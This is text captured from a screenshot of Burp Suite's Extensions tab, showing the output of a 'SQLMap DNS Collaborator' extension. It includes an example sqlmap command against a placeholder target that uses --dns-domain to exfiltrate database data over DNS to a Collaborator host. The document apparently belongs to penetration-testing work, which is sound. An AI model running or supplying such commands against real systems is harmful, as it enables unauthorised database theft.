 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger++
Installed BApp Store APIs BChecks Extensions settings
Total estimated system impact: Medium
Burp extensions
Extensions let you customize Burp's behavior using your own or third-party code.
Add
Remove
Up
Down
Loaded Type Name System impact
Java Logger++
Java SQLMap DNS Collaborator
Details Output Errors
Output to system console
Save to file: Select file ...
Show in UI:
1 ******************************************************************************************************************************************************
2 ** Run Sqlmap with all the parameters you want and add the following one: --dns-domain=gm6n1v54k2yapzbqc1di32ti59bzzo.oastify.com
3 ** EXAMPLE: sqlmap.py -u "https://yourvulnerabletarget.com" -dbs --dns-domain=gm6n1v54k2yapzbqc1di32ti59bzzo.oastify.com
4 ** After you are done exfiltrating data via DNS, unload this Burp Extension.
5 ** Reload it whenever you want to use it again.
6 ******************************************************************************************************************************************************